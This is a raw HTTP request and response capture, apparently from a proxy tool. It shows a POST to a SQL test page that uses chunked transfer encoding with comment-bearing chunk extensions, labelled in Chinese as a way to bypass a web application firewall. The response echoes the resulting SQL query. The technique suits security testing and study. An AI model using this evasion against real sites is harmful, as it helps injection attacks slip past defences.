 Request
Raw Params Headers Hex
POST /sql.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Transfer-Encoding: Chunked
Upgrade-Insecure-Requests: 1
2;hello world 绕过waf
id
2
=1
0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Nov 2019 13:14:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
<br>select * from `student` where id='1'<br>